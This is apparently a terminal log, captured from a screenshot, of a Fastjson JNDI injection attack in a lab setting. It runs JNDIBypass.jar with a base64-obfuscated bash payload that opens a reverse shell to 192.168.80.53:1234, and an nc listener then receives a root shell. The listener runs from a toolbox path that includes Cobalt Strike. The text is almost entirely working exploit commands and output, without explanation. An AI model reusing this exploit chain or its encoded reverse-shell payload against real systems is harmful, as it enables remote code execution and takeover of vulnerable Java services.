 PS C:\Users\1ca\Desktop\FastJsonParty> java -jar .\JNDIBypass.jar -a 192.168.80.53 -p 1389 -c "bash -c {echo,c2ggLWkgPiY
gL2Rldi90Y3AvMTkyLjE2OC44MC41My8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}"
Listening on 192.168.80.53:1389
JNDI Links: ldap://192.168.80.53:1389/jpiuw
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by org.example.shell.FastJson1 (file:/C:/Users/1ca/Desktop/FastJsonParty/JNDIBypass.j
ar) to field com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of org.example.shell.FastJson1
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Sending data to client...
MT
3.614-
autoCo
C:\Windows\System32\cmd.exe - nc.exe -lvp 1234
Microsoft Windows [版本 10.0.19045.5247]
(c) Microsoft Corporation。保留所有权利。
D:\ONE-FOX集成工具箱_V8公开版_by狐狸\gui_other\Cobalt_Strike_4.7\plugin\TaoWu\script\x64>nc.exe -lvp 1234
listening on [any] 1234 ...
connect to [192.168.80.53] from win10 [192.168.80.53] 60551
sh: 0: can't access tty; job control turned off
#